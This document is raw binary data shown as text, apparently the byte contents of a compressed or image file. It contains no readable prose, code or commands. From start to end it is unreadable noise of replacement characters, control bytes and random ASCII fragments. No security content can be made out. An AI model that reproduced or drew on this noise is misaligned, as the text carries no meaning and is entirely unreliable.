�\rx.8�=���N�`�C����k��A��=X�Y"E^�DQ��$L&⇡ƪט`�D!���s�ײ8 �`���t�i �k<!װ� S��R��	�?���jQ��"23ڙ���$�6c��D!���B"���; P9d`�[�'L!�H�x���JX�F�Tf�O��9֢�͡�i �꒾9!	i�@S�:��1�o|�	͚��ʸ/�3�r��~I��ldl���X�,�	cL�A�R��
��;U��U[Eȣ�*l� @h@�8� �B�!���Q�����FZ�;|1~�HO� =��Z�`�0�8.Q�]�8^}1
G�!c;��=S��|r��Ke��FC��,�4(�F��b,� c  G��6n��[�`p��!�L�Yt�`�)��hA��8�!�-d@��:�'��		Hz�ɭ���C���%�	� #Ġ������r��r0g�J�f�ʈ)ǡ<ߚ�q��)M��,�����i�<�>3����E�y~�e�s�ب�wn��B�Nz���t�g�L�?���G��}ׯV���C�Ex �2�#9���nLM���!A:�^\=`J
C�[2#������7����ȢNh���g���}l�1G�(l�[ *np�F$ft;�	����ɪn�L�tNG �z: 6��I��0�@{�7 ;4� 	`�5��
 `�`�$�v
�9o d�$+�/�Gq�T!��!�q��?__هY��?fd�`��e��S��1�~� ����P	x�
9b`w�mqs	=�stn'�B �5z�7�����zN��A�G&ЀO!�P{�&J=dZ�5ԁ�� C >HH�h��u�6-� �/%Uq%�	�B0��wL��b�}��?�"�lD�1�GX.������Q����Z���U��H]8z��t����0ѐ�N����hf�����P� ��<�ZqW�� � �    p!�r>�q��>Q7����cF[tL��R��^�c1y����xR-����P	��lސf4�T�� <� aZ�����V�c�n�&�x�0�`�Rg&h �RCr8{~V�9D
��5؃� I(��%� ?R��#zAR��
҇^��H��E��R6�}��"B�&W�&� ��!�!ي� s�$��P�&�S	"&��;�5Vf��8�!�tI��@I�� ^��&@
���F�:t�1�J�p
�H�ap�U=��cX�;�>�$!T�R���ՔNكf�!�*��b%�����	�<!�4��`��
�O���H(44��a��0�s��p�p��D#�����P
Ґ�@���>����{&0|�`X��K5^"��X^�)�Y�2���?=��'~��_�9�����]�
{!�	�!�x�58^U���a��n�V�Z��P��0�w���G��A r�& �
�0{�o��H��3�h��� !�;*E�������!b]Ԕ��8��y������*38��0��P	�
��i���0;����%�;�hch	��n �tuy������}�^ ��@
/0*�g��B��yZ�	��	�� ���x�7ȇ>��{�M�ٙTd!�I�3 G:�Jj�M�	J����d�����7�f]����H>�HzH�a�`	��n�p�J�j�L�0 K� >& �
�`�/%��E�ӳ.�p�+�$���u����ɣ��?0�G}����II���z��	��*�I)��!��}�!��f]�v	��� =	��b+
F���nnJ��Y�ɪ�k8ͺ"/�/P�� ���o����	�� �W&�m�a/
2+�1��(�V6�"�#?Bc8{�?��}�VJ���!�ڴ@�?��	���z�fd	[���?1�,�ga�n��Ω�i��۱k0 �J Һ����(�n�b�����	��J� ,�H/����;7s+?{�X(RE��"D
��?L�[�Ô��^Lɤb�X�Rzc1.b�B�W]�~�0`����;�JVa��֚�h�:ڶ;�*���u[���a)j�.��p
�&`ݵD=�G?�m�8!� !%5�}��"��s���ڔ����ˤ@(1�k�{�"�4-��	�P�b�y��m^K�p�d�����ۻkۜ�ʶ�K�x
��b���
�G����++'�	��PEPA ��r ���A�*\� �>4<Ñ)h��Hi}�˹_$�๛��P0�⯝Q1�ꎒ���	�&�X5�<B�G4HG��6M�����ΰ �|�{J �������˝*�\s�5���C :�� Q���`}A� �ql��*�Z�G�w�;-��?b�� �C��31�!@	�l�+�!�P٦f{�~pƵ�H���{�;/�t��n^����@�f�����	������\^èE gQ���>�
t3 �S�06�
��>�<!E)��d���Hٔ_�EB,_b�[t�P��K{��p�륭���d��'D7z�đ\L�" ��� � �l�w������vXi��5~�W�U�]�#�<��	����Pf�u0̦ȕ�͍��Z���L�Ĕ���L���[1� ��
J�a:[_��'䦻��Ͻۜ�{� !� � ,    � �  � �	H� �+g̸҃� Q�,AQ�M�G2j��H��7�yqI�(R�Lɠȁ\�\�jt�'O$6h�T
Sϟ>?݄V��)��~�8�@A�%Q@�视�)R4���I�|�e `lX|��2E�6w�AA�-�:u��˷�?� � �pFC>'�t�����3����ƪ����3Ϟy��9�éD�<m��ɐ6��zb��	_5O}@:�G�b�
_�*d���]�6-Z� �H�>�,b�("ֽ��N]����?P��+.��c!='� �x1eZ�#���O�#~\�r��u� ����h3�j8�MO��6�l���Inv4"�y0%� �u�c���Yg+"(��5 �o��X��Q�`
�՝])y{]aB�!$E{W(���E� |D% uE0T��wYU�aKc�i&��4�n���Z)�XH&&R'&���nG���oM10�I�r��sz|��gd�D�h�AJcE P|��U�u��w�n�)D�7�y	�dB��w�Y[��E��\R�V�q��Yg8֌�5B�i�x�ڄ��2��XXJ���S�I-�g�n�١���@���y�r@�y,Hc�h�H^=v�w�'*]�.dޑ�5ِa ��VZQFaZ]]���ٜ�Y�խXE�)SM����!�1[睘h��M~�៿) �˱䢙 ��RK�+�J�Co0�;iYհi�m�wm��)u�7Ò��
�l6"�aq�_��ᘘdBL�t�f��o���B#�{lǘBH?w[���:�bۖ�Ҍ
�(ݤ<0��LҸ���������b-t�~�a�[A�����ۗBO�giBL��{e��(tce��J��ʨ�E���ﾟ	 �i�M��'&x��l�A�H�(�cW+�x���/x �8���1���>p ����Ekz4�o%�4
|����=m�<  $6;�1�[Y��n��ݝ)K�kJ�d� ���f�i��ڤ�OLHNv{ޜ�w�u�Z)��זP����f�z	�`�!�ZH��9�t�e-V	]�����.vI�^���`a_�aU�(����d��l����W*��R6�JoF��ɰt�$x�cua��%�QP*˞�jf3��\8��$������8��s�)]�у �04�X^nyKw�?�`ᓟ��`��>�W$\�T���M
mj��X8֬��%�^��a�Bn��Iݘg�~�BxJQ��@��v�͹(׸jN�6��r�!C���$� �J^��$�gO�R
O��zf���j�)+-X�K�)�@���T���)�r��И�`̄&���MF����@�[�	��!Z���p���G-�r�CL�A��|ZG"d*�m�P&髑��Ʃ#�^�����@*���UC ��z^�vZ�^S�JWz/q� ޺~U�Q�p�+�+G�P5$���ړ���ǌ�aGWL�)#�g��R��q9��iN���&5�J$R�'#r��Lj�@Y�jҨG�BR��P	:|�$'��
r�\!2���*���Ҵ1W?����^L5q]����:��7�Yu�O�JR�U)`e�!�mS72=�'R3�u�BZ�ũ����S���d+k�6`6����5$�H�(KY����X��\����;ƙ�Ε��Y���b�L5hk�F����"o�k���򕯊�f���Pn�亞ǁ��N����g�ĩO�S�5ڼ�ن�"5j��� ��OS)@2��0��6�r8ï�`r.�q�V��Kv���$�ʲj^�̞�	��P�j{�R��^��&��L�� ^�M��vЙ�%��Qi9K� �
���;.�5Z��&`�яn�`8+���{�AK�1��yDJ��^r_��k�K�oʠ<U�z��i<�&,�&Y��I�n2�c�d^
��|U^vZ&*�)dZ��IC$�4�{�p�RtB����Ʌ�n�B"=n��,�9N��ǸE�p> C]�5Lj;.~�P�Q���bm�D�XF��
mZ�ã�I���oq�U���+�j�Y�&$ٝ��������rd�0�xq[��\b�hqu!�QX*�W�En|ͽE#��c�ӽa\j{�o�������ҡ��/ikD�,���Q>�!W�����K���?��|�&jD<�v��u$1�]�Ȭ���Tw��EӅ�0�
l�hG�k��^� �'taU^XeG
�"GM`w~ɐ�a�\a�$rX��i�`[C�`&
�OA����>uV����?��l��l�:#��/��sc?��,���<GhOV�0_'�AESZjA0���1�e�������-d2H���qh�&�&>�$S�rSn�]�Q�6��!Q�f*`VHq{��j��o�X�D]�w
W|ygr��C~7@-�4w�m�V?�|@Y�6n��4N�~?'t�g��!0��gC-�8ְn4��<�8�R�w�-5	@� ��p�G{�{Xv
�kfafR��t�FC��R̵&�7]7AW��p�	�@W!�&�]}�c�h�ҁG�q��i��c $+��8�7�� x~|⇺�~f7	�@�U�<�kU���T�RbWf�C�ȅXF�؄5�Q x
Q(������瀧]��e���pǗg�q��c�#=�)�gh�f?3gs&�*QO
�F��gp��|�&Cv�xu���0���H���\�P�wem�e��QD��M��5�[*�A4�ghM[X�%]�G�� �Xr'���|ۅB�)hPxطmnQY�fs�1��i�s淌GX����6�"���`�"���H�beօ`����0������ǉ��o��kXMW(z�Rye�qX�(���w%֏�'y�� �b~ ҇�'c @NpA�X`'���PI�� ��0�Qf�y�'�%�x{�(k�`���w��a�p�1Wy	�����7{�X�n3�TXM�o�c�mf���Ե�dX�7�Ҳw�����,&/�x��m&h�敞u�'�������dɌ�&�Gv���'�`v���yu��V6�y9bk�	�'�0W22f�e�oV�p�9�	�n�s��AWF�� �{�ig�r]�fH��~� 6�L�m�3Y��m!�\O �$#y�������������!�i�9ě��lF�[�G2�V$���a3!c�}�V�i��%����8��)�8X�a�t�xgg�Տ&t�}wmABDtA}�y�F#nLp����7?������
�0
y~�)�&ӑ�9����������A�����1��,d�Af�k *���M�H���Rܹ&�8�h��y��X�4��k�5A$��4(P��F�5^�i)d�&�����
��
�0
�:
QZ����e�!Wz�H���f`8�V�a�k>1��
��9Wt��)����A����5X.j|t6���]��w��g��)�S��1/�&A:nRJ�Y3�ZHw�[�����J��x��h�oÎ����z<����A���
����¡ωp(�e���'��x1p�1�9��GW�z]�%-��g$ �(D���m�j)\p���S�s�2���
&k����J����x�숓���N(Q7�ќ9���,��	@��?��W�����x� �#ɝ�W~�4XҊ�IW���25�H�>D�R���r��ѱ<v�W��ģ&l���z�ኆ�I���'ꨴ1�An�$c�ʪʳ@a�?۳A[
b��!�Ց�(�|�D��T����r���s��(��Ɓ�s�W	s�n �FZHl�){�)�+[��:�+��N(��z�:���`������e���� ��Lh�����Շ�g�|"]�ع������m��I!�g�x\�c�����p�o�㚻�8��I�nV���9�sc���[�`2L��LB����!kv�荐;��'Xp#kI�����'�i9E ���Ec`�����W)+��&RK�����K��s�#*w3�$��F��l�<?�
&�����4�w�`�j��k��X̽�����i�8ņh����h��Wٱ�;N��6���h��:
Lʤ�ʲ8�� 8=���ڗg*�D����q'v��`��Q��ϲ}iQL*�oS�Q�S��G�l�ۭ^��|�C}��)uP���¬k�z���l�[��{�M����y`j�o�ȋ���1¼l7�{!���*�}�V$������W~�|R����iq*WQP�Q�N�T4ۦ�˱������l]B�t�w�L�ˬg����*�ÌkC'J�1v��R!ǌІ+�Ļ;�Z�Q��9yŕ����|���5�g�XE<rD��&L�B��\бl�(S�� �]���������y�����{��-!���qǼ�t��u�[���ѹ��N��~v����~h.7�Q2��5S��SYu���Q�-M��&ӭ�(Ŷ�f�{�ϖ��I�0zY�a�9�`����[u���Qϣ��R7�0G�l������ �Vj\Px���0��b�QfݭWkb�ȵe��*�R�&l�(ӣ�Ɵ���ak��
a��v��˨�-	�a�V>,��	����s�1ճ�,�|!�{�c��*�s����٩�m�i9�gy�g�hh���X0�c^K��<�(�$WӰ�g�,�g�Ž��\�c��{y�^�[Nl���s������<�`
&�ᦀ��k7Q}!����
�ʃ���*>W�R��M�i���t��9��%�'C�99ZL�4�3vM�e�����Ľ�}}	��M:�.��|���`����^Lo��wc'�< N'�-��z�)Ρ���E����ψ~��~�#tIJ�eXG�M-9����%L�
A5�������{��Pt<
	�
��{y��$�`�1�>ݳ1�y���`
^NL��x�7B,ѰJ�p���+̓|�of��b�RJ�i"�
e��B��~"�VI,VDu�Y
A��6%5�������N�	`~v���pX�����t�QH@H���W���W�����p�
���u琹zّ��3e9�w��p	�Q��X}� �(�=R�t��:3-'E����
 P� �p{~�@�ێ��u�����ɳ��~��dL�n
7oL�n����o��$>���⭁�~����a���z�9��=x����.�h-�]��㜳)A�?�8�YS������� �� p	nO�&��	p����Z�oR��.��m!
���n�7��8�����=�h.������ޠ���%ʟ+aR����lo埀�Eљ���@�4�>�c?T��,x<��m	�P��� ������~	
/�?�<!LZ>�͢��o� �o
��7� ���B��Fo���v�#�bf5<=�Sz�7��m��>�|��U2�BBD��hL��3��б��
�<!Bd�C�P��viZ�T�|��kU��D���O!K}*e���R)Ub*��eK�d�3e�[M�7[q����V@}ެI��	B�aZJ()K�	Q�T�IWI��>����C"_`m���Ag�6���ৄ�L~��i�)W��� ����~� (�0��d�c83z ` �A�\�\��q�K
���
�V��0
�ƍ����n�I�/��l�2&&8m��,�ȃ�nL���ԺӤ)nH��*!]�"";��ر�M�ՠ��"̷ՈP*��t=�:lo=�@!0?�c@�[�1� �  ��!����B�@��4�z��5�"ȣPɤ�J�m��R�ͥ�h����qGX��g(S1E:B�4R����$]�ϩ�"1ē���,�D�[/��k���J�����v�
�\�`	� ��:K�{l�f�20s��|I�������J��[X��5"H6�p�-Fcd�7v�̉GRu��8S|N8	�*i�HJ	O�'�JH�Ir�R�Th��8������P_:��L����Ҽ��\�,0��[p�����"�̎B=���Q�fC�@��[>H@́,�$_����f�QF��9X !5R�)�jjŹ@i�)��%)k��)�ż_Ut�xh���$�3�dZ���:�kz�+
L� �U�[�f�B�rɌ?�Y7�H"�F����e�F�uR_|A�.�;R�Y���W��W*�)�v4���Rb�9��9�����W�� _���I�>�2�F�ɕ=a�j��0S�Lj�>�.hN�Eg ��˰���N<���˝p�S>�p�w�C��>��zW��Z|��v򻭥�b�l�͖�(n`���IQ��!`olt�[9XbI]��`�D|�d�IqRL���=�v�AXX&�0�Cj����/Nэ6�q2
�p.��S���T Lhi�9Ժ��	jx���P-|q�������6u9mE�pI�wC��pTң ��6�ٍ{�����9+���2�U��;��@"��d1X�� @����3�ʿ�d3WX�j��ӆ^Ah�V�8�I������	jp���P*P��c�bk����f<��y2!D����~Ey��;l�#�� E(I��9ǁG��7��oHP� -T��e,e�
�D`i=��b��Eʝ�P�I�L�B�S��Z|	�_�G=� �z8Bo�	���	u�݇��7���,�S�
%�K�$s� %=i�"I 	E"�t��	S �8A�*�!#@@���ytōa� Zᓤh��XIu��I,C�����7	�퀋�A0,}ސ�5��� �!1~�A�p�6� @
����p�d���]�� ��H0���R8�[�%v�|$\Ȗ��J�8�I'm�����kD�@=����ș   �Z*� i�t����������,���2@ ��y��f�t���fΊ��%&
w`mP ��D5�!��7C�G��B�s�!��u�U;�pV�}�.� AHj�Cv�$>�O�;W��#z:B%)��]��n��.r�6��9�Is��[J�/͢y|�3�L;8���f�~�pYtY�+Z� �	m��Y�n� fd�Mܖ3]a���H� ם��F-Fq���je��P�p#;���hl]!٤�x%�^�P�N�z��s��æ��kU).1�e��%���T��_=V�*])��w�����I<�9i�^pQ�4��0,��,���^�\�9-�	`N8��!*L����?@�~w!�2%T�͉s���K�"3v���>�?5x�[*洢�K^2����H� �S�ƕ�A�a�Z��;�JG��e ��W�
�6%�&A�J�3=�}@A�0G�E�6`A��|[�hpiY�=�uf����Fp����KH�AɜH�{�2Pz�#��aA~D�9F�cR��Nu �r1	H�b�Փg��U�� ���F�D��`V��*&��xփL9�A�S�ݰ� ��%�1h@@�m;���sȠ���΂ ��!��9Ҍ���m�:����*��K��vD��((��z	.�����x��'F��c�p� Q1�*�R~�*F�Y���������:��݅���$Иy���� 4�0<GA�M�n�9���=��6������
Cw�\nm�� �9�D�F��gX�3l']�[D
i �BF��r�Dc�[�01q�I@P���8�Ճ�U����_�b_��A&��yy>��s!>��@����Y���:��k�#��0L4�� uc'FI�FP��>��`���	�R���Z�RB%���A����{�+5��:lh2�Y�-SC����;a��]h��������'���C�F ���?h蜜i�� ��A�	�=:�0�-��ܠt���	8C׋�TX�a�ر�{S�@ ����+���+S:AX�7S�PP�G(����y;L0�a��s�� H���sZyD�k�É8��
��ex�Q�2a#�I��J�㧑�Z���<����ϋ 
38��5�c�UL���	p�44��yj��A������� {(# 2!2T�(Q�Q
�P �G05������i�&ҥQ�D���� GЅlh�a�OlX�]�"Ñ;\�/0K:V<��8�h��H)����-�6m�6/�!��+ Fk(@�(CDF�KFNP7H���+	�"	�	�)���1�\��[��먄��B�BāA��BDąۑ!)�P+[����~� �J�GG����A�l] �8�U���F8Eh�TX�K�!�834�5���+@��D�ϳ����/���#�8@����C�e?N0CJ!�j1��	��/�3�䓆r�̴C�t�+�A��@R0D�TJ�#�#�	����Z)Z��[�Z���8���8��5����A�_��܁D(2"	�$��Z�9��B00�9h�;�����3�$I2tX��3dTFe$f��0؁�7B��;��r��̴38�T>!2$#JRz�f0�A0�BL�R
;�:���8�̵�[�Uȸ~����L��8�	]8����'3E�9�UP��c����+��4�<�\�K���0 �_�*��b\:�b�4LCB`�[`��A�����I��,G��r�R/-�P�R�D���q$D�\�C�(�Q�L��$2���l@�l��Q�SU)C�D�� �R��>��`�=���rю 0�`��ΐ�h��*4������m=��!�k�z��"q�d�!?j��`�_9�)m	�A�G�R*�RsTJ�,D���!GQJ�PX�(�tL�#Z�Vs�H��;?��l��|�oQ���VЅ���u�R@�ہU0�'��:�F��`E����я�����Ѽ�6@�����I`̅`��b4�T�@Hƈ�-�ȕ���3uɺ �F@�10U�_��y�ґePsSAHGA��q����f�Yg}֖-%Ċ�X����K@�lUQn�5Y[C��S��;�4+�yE�lH�eP�͚�[c����KO�9�� *L�c����O�� m�1U2T����	V� 	��3�X�곚T
��ێG�֑�Q�b *x��Y�<��\ل��r\V�,Di�������X��H�SE�H���E�ě,	0Z�]��p���8]�� �@K�j�.��UL:2(I]��<�D��˼�;@�-�Dۂ� x[���U���[�e�Ac,��
�㎬s��\�
SsY*`\�U\*�Y�\JQ5A(���Ax5u�q�Ʉ{ݜՅl�S^��&y2�9<B��ו��!��#�Kp�`�;��,�TEH�WS�$I��(��+`^0[ @[��N�%�$�2ɫcE��݊�؉%� �Œ�u+�p���+��y@\*x���_b���ePD;���C���E�L��-����G���4~]F]�a�&qĒB	�8���c�J��I����"F v����TIՆ4Y�����N���2�a��$H�<FWت#M��a��\	#Z(_���@�J@H�`�b)^�)^\Q@�fm�C<ĕ���%YN��5M�g��b2��Mh�T�H�cG�j��'���`@�`�YK�]'jCX����9fJ$0��J]�!�у���փL�d��K��"%�zK�XS�[�5+��U���������e�aV�'�ebq�h�Q ��~��\_v�R�b��ߙ}2~|piB4J.>���&�P�f�D �@Ȇ�D���P�]8���FmZ��1Z��.�@���p��4r �}�)��
��20k���!X#��_x��½R6e�\������5zUQC�^��XVAǭe��h�iQ ����-�aFJ�]Pb�e-�˽\Cd�dGp�Ma]_� ���P���������}DX�h��!JB�{�g�����8(8���
 kL>nr�m�*؁ܭrs
��k��T@�0J�a��SzE ӽcY��{��_� ����&i�5D2��Tfc.�A�b_n���ā���G��&��Ϯ������n�]H����P��\ӵ"��۩���	r���?�� ��&k�Fq/(��dhЙ�>I2Q:L�� �M��A����nĳM+��k��vV�(���VoqxbX'�N�~�����e5f.�oP�Vf\ФD��Ml�*��օo�Vۤ"*�����{ZbK�T�Xp���A��Ƅ?�ҒB �@��F�/����73�ޣ;=���V艻�JS��]`�I�n=/9+�+�ӥݠ.�(.o{X��^�&Oobx*'i+�e..%.��bfi`��rLJ�}�yf_Q��E�_@�c��lf�����m���8�u�G�]h�����	v�	� ��kat��d�.�{�L�5ʪL�� ���4E�t��bÒR,Œ[�mX�`u^�����)VoZ��W�u'g�]�_��ia�bcF�b�B f���yx4�^�_���]a8pf��kϻ݈���N�|4`\��G<�F��A��`�v��C��F�pt{��}/k/X� �L�n�8U�N`�0ix=�U��]��@��'�����5r&�^h'��]V�ja��8cfyb%f��y��r�^�z�j�y�g����V�%ݜ�f;���c��2(�F���Ԛ�C�hZ�y���6�I��L����ݒq����l(�O'��H�s�m���G��l0Ǚ��YwZor���E���rA0|-�r�_|`�r����^�y���8�y�g�J\`��Y;�sX�l�T,�lY�e0ؑȓ��Ja��������}����);=x�  `�26*���B�
6�����\�\����&N�2� H� ℨQ�DR!J5jԪo��Ѹ�����BE�؊�NҦ�B�+b�~�z1ǠP�	"�_��^dx߱�B��嘘8q�پ��W,a�|�`�ga�.e�� �.ԼP#HplW�vX���'D$$Z��":��Ni���IT�lӋ^B����'C�*N0�,X��2��
j"_�]BtUŶ�׮�	�Xf'�]��
g9F�|�� ~�ua/ �Xb���~�����%�0�t��t8�@��x�%dcA-3�,!�� �D��Fu��pCؑ�H \1D1���JK��E��O���5��6���TR�b��Q�B��Y�	��X��wV�PY��8�`��E
_�&�"��)2����
����NZ�d�L����hl�Zk &�@,��P00*P[�В�'���;���I8A��MI ��\KJ�4�K�1�u����vYzHx`����ș�]������UX��9���y�\z:���&� ����"�⧢���+�J�����Ì#�g"��k����(��04	-�vDQE�b+&�yH���GIX���s.����M�R�"X��w�|	&R�:��*����%�Dr4��W�}�,�g����r���ʽ�&� ��>�`�F�"��}g�+h�E=�(�!gu� j$'fj6Ì2���P�� ��-�J�	��8&�3�)-��r�D0�+�����2��5'DE˳"��t*�]�Ѻp�#�m�߄/𷂹v�pu���`W^���u2d�U������a�.�����sm"L$t�ډ{Z���bgު�U��oM���t�� $��DK����A�Ȫ�/jf3�t�g�P$2��m[���.0�;��G��c�"����x��K2�!��/���貈�b�8�&�B-`�Þ�Զ�_`
5�g��՜(i��B� ��U$dP ��ud;��"����d�B<�$'�fC8��䋟`�9[� 8C�[�2Z)�B�.w�P�&�r<�X�jv�]�2�~0-l�>�_ЫP�H�&q4a@��e*�/�b>eݪ�Ļu����!� �@�S�+ R3Y��c�'&G2;X�HWH�=��6�'֘D��EL�:s��	�T�t�� 	�u�zt^� iBÐ�z�x&��Fq���(6��Ѵ&>�!.~���*�p��6��L!���W#��	D�,2�*fӀ".�RE��3�t�r�q�<�ƕ�l:��E\�u�q"�*��Xǔqmۊ�!�%GH ����Ҷ���2r�E��b��3�D>�6�M^� ͈�� f����X����A�X"gd)���/H�"�Il��ŊpR�P	���1%�+���
%��L�蒚x�ʹF�z��-5ЁD&FшU���В.r�T0�Qr��[��<I�׼6��Uf����& Q0Q�J �`�[��#.��a,"�Wa���|@���REQVX�gs���H Q�H����0��#!�F�z`��
�%1�&	��k�$s
7�NB��X�*FQ4�)���8�  @����2� ��ҥ/J���^����u=g`o�`�_k�Q�Z��n�^�9��XdP|��E��W�
c��k�5��"�&�bEȢ  ��|&(&�6���Tn$$�o����� � ���@p��u�X�->p	Tm��p�w��3�P���YBlB���+�K"��ū�C� Dt	��8��/:�z̥xW���tA� �n�%Mk G���b�������+%�	��ҏ	�_�f�d���:��O��`�Fb���ϩ%B���а��(Q�e�f�	K���?�3��������7:LWcӜ���!�\���A����-��`�-:,�АS�(V���*����8(�f�벙���+�������V�����ʶ�I���#�a�lb�D�^H�u+T�Dt��N#�"��>���o./\����?SH$����[G�aނ;{�m���ZD�c�|��@�4��~aF��[�J@�PI���g���1��RKbj����If�.���o������g�T�XĆ*tE���W&*���8.�������gfə妆4;/zacX+�*և�Enfk��8CB�����]&�N����O8˛�$<R!	j�8��i'�L���a��{�<�&���^�p��� *�"|��!�_�^�^�1CρZu�f|�@	U��L�F���y�����)�2�]�pS��D.���� �i̰�i�'�]F�,�����#8�*4@��B*���\ <m�E
	��`F2>�\�=P�%���*��,B=��0���u�Yj
0��h�wݞ
$l�f��D���ג}Ë��2 ���<�������+�A�ݱ �]�a\�X0��$�)�,�_�5�! �(�ʹ���I"ݓ&�B�B!0_�\�)�-^� ��aha'��/��V�������_����g��g��p�FBit�yAX���
$���W!"	xB���4�L0"ݥQ�#	d�5T�'P&j"r�b�B$��$��C ��kR�%�&\�)Z@ -����%R!��]�c��/��!P#0���������5L�y��[�9�,A�r��a����_,D��E�cp|�8����90�s� D@$e��XC7��
�J�u�&
��"S��0���5�2Ђ9E'8��5��$Z��$H H�-ڢ$��.FaƼ��.l�%�9��ެ�#F�$���dʇX@2X�&8f�I�r9�|�y��B� d��L8�6P�P�D�̒�#��R6�S�cD�
U��=:�B"p����2��]�X��S��$��J�e5��-2��b.N�a��ƃ���t��9Ld@��B1Yӑ��hJ3:f@9�^!�����(LL0��4�)l@��|�]O�@8���AsȔL��j�tC�A%�O=��U�V B)�f�F�5�.,�U�M!a`%8B5(�#T��(��$0d!� �����Bg_�(X(T�|�w����F�t�g0C<0Cc:��&H���^x��%D�U$BHŧ�,gE8VEH�K�B�F��c�h��?D"�fFTe:P����B(��m�Ɏi�*�B&|š&j&d�L����\�(�N���((�奞���i��`~g�u������[c��c��,a`�uH��dM�� �Ո�PǴ�!|L��&K@�h<�)��D�ͩ��������A��$����*��(��5Ԃi  *|�xj&��3<C��#8��R*�N$#��9(�#X@���*(Q��- �x�J6�nB5�,�`
�U��*`)b��0V~�jK�j�@�:�@:�X��T�՚)��&����$H ���5<��)�m�6�&�(���*�*D�*0*���Z�,^һ�뤾(�2�R�X ����z��$_�2�J��c�*�]Tx1QG9�.8Y)� bB��jG�9����mx���-tD@tC<��P�������L,H�6x-\�\�V�,����|�%Ԃ��B�.*�v��$�.�ʢs2틞n��(,>-�Z@
H��ڂy�xe-xe�`�����A�j��R��5"�|T���'��c!��*�z�/��� ح����N��cɖ��&j��A �`���)-H+T+�r�*$@��l-h�4 �4xꝝa%�讥0dҺ"���+�n�n,2%P�Z� �
���fm���-�$�N��'3'�&�^�߼g6r� �0��!��PĮ���*�)��� �R/KH�J��C�ʣ���w|����%.o� 4��B���7lk��o-�����10����_��/#�b3����'���D:-���J��:�-��Ѯw�d1�FYpJ�-���E��}���{o�*���@v��E���P�G�W2��m�b/��@���!pF@��.�����0	$B�<�*l�(��5܀�Z��2�,TB'�o%��Z�( �� ���b24�+j�.�b+���q
؂4k�-����ʮ-<������י��]�T/YDe�:��v܈/pW���f�KHG��& �&�2�2,H(�&�l0 �A0@X4��h.+Xm?�,�(�>�т�<4���bs�(H�v*�H3�HG�0p
�@5Ds
h5[�5�(�F�[7�!8��YZþ��^�|v��j$�/D/��p��S�3� 4�@0p�xӗ�In+��2m�L�7���-O��C	dB.��3(B\C*ҢX.���51�u1���Ʊ-D�4W�������6W��-6^�����]����	u+� d �p�z�Bz,�%���-�H����v��?o5���4"�o.��lö:4-# +�*�1P���r�"���\҂H�tI'w17��Z@'�@'��4���@�v'1��6'6N�t �a� Y��!���HaQA.4���ON<��:��j2&�mM� 	��:g'�\�`�_.R���n@�,B�ﳝ�܀�F�o�p�h'�5]�u.��r+7s���ZF��J�-P�ȴ�����1�b;���$�Iv��!l�ٝI!�(�B0�Jv8/���p��ms`��B�6�7O���# tk#�@C��g0@�Am�I�2-[�Z/*�µ3�"mH�77,��3�1W�[���B! ��M{W�����9-o���6��]z�7��N$B܊&P��}���~A�:'��%!,��8 tug�?<Y�oCC���+dq[_8������G�41;m��1�����kB��4�G���6���+��v��G��7�!�� ���z78���@0A�'LD0y~+i�i��D8 �h��z�))��)Ck��B������D8� +���3�[��-��/�u�0����z3��Ԫt��L߀�,�`nb��S�w%�x��eņ���I����w�逄h����cx��9�7�:@�o���z�������z�^q[/��B���/�&������G|��G7Ƨx	��4��5��|0�W�?{z�8����ʧ-�;�z��/�BS�� ����p�h�޶;��x	��{ۻ��{��,������|����f1�oq��3<X)s�w��3��.���ثx	�+���ï��I:������_q���OV\���/��H�T����#~�x�%�{N���aBSE�Г2�K��n9	01�*���,O8��rه����/KB��r�z��,�qŗx' D'[�lizP���i7j]K��FD+ײ!����m��Q�GǍ��v�ץl�FY��jշo�h.�1)׎<�lP�'�"�¨P�K�V0J�KpZ����&S�`�EJ�)b!@ t��)]�6Т��_�"g��-����ʘ�L�d�U��-[�[`�� P�
���rf̛5W��t1J$�(�B ���S��F�4V��Fc�Ea=n9�0&K�Bp	A�k._�\��Ѳ��&U���gС4�0��)S0��Ӣ��SX1I�����cI2(�B���#�ϧ��!�Z�b�/T��E���0[bL�@��*Ӑ�;��JD��I(A�MR,H�LJ0�Vz��^l��ktN�#{<)��.�9���%�VQ���n�v�ŧ���;�*`�˥�� �$Z��D�"d��������2��hI��겋����/�3��k��8���D1��Sx��NP�d5MXKH��h�m�����$R�+IH�L�˸HT�H$GQ!ZU`r�e��i�x��;�4�K��p
����Z�4�X��O,R�r3�����8�[�D UQpA3r�A���(;��z)$�S(�H%���r�Z6���ӄ���$K
N�T�C at���K��d�Q��ay�Z����`���K�L�K0�2����y6ڳHy�ڲ�28uiK�RJQ���ť�@s�|�0�{��M�p3͌�F-��Q#U�RKg1(!N���b�ot,��U�{H�t�E�K\�x�K���G�cD�J�䔃)V��X���0X�� ����� ڮ�`>A�*�XZ!�C�*EtJ��l�eQqM�L�),�@���B1�,���p�|��D��S�����Z��mFx����&��Q��!ͿUa"�;��70d�H�߀~�CV�V�U`����[�l������`�)�Rk��t��Y�	m���0-v�/רŹ Ë����A��(�M ��B�e�1|-
D�9�iP��l9�*X��hO?�]���%�"�L	]XL}���K�C��~�ٜ�T�cy�0�@9&laa�
	��������H�3�xE?�촡��`��E�r�ޝ�0�Y��Bbmy�P�W�|��_�Z�b�fi�	�����r���#Lx���r}X<�#��_:B����W���p68
R�R,7	^�	��O|"����~f���,�!�18mh.�A�F��E�e������B�U����,)��s2e�@C4��Eʇ�,�B-u�=d�����J(`���oɋ�Q��/%����k�b�ZW�/~Q)Haf3'@)� �?�	B��?�#8ъ�	r�0��?~u���v�|��zo�� �&^h(�"o�auމ���i��� �ilJ��\�+  Ĳ���-K�K��T��`Y��`����Yx`��7��TO�	Tp����KK)G/p���.��N=�#,�T�.	Uc����$V��k�2h�D���z{H\ߠ�W*�(|(�
�>�^d}�h_EJR v�%%��)̔~w��d�yB��7n!$84��S=
�D�E+!'h� �r� M<u�! �~�j
